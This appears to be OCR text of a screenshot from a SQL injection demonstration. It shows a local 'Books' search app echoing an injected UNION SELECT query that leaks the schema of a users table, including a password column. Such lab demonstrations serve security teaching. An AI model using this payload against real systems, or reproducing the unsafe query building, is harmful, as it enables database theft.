 h Books
127.0.0.1:5000/search
130%
Search Books
Search:
Search for books...
Search
The query that was used: SELECT * FROM books WHERE book_name
LIKE '%' UNION SELECT NULL, sql, NULL, NULL, NULL FROM
sqlite_master WHERE tbl_name='users'--%'
Search Results
CREATE TABLE users (id INTEGER PRIMARY KEY, username TEXT,
full_name TEXT, password TEXT) - Reference: None - Price: $None
Description: None
The Cybersecurity Handbook - Reference: REF001 - Price: $19.99
Description: A comprehensive guide covering fundamental cybersecurity
concepts.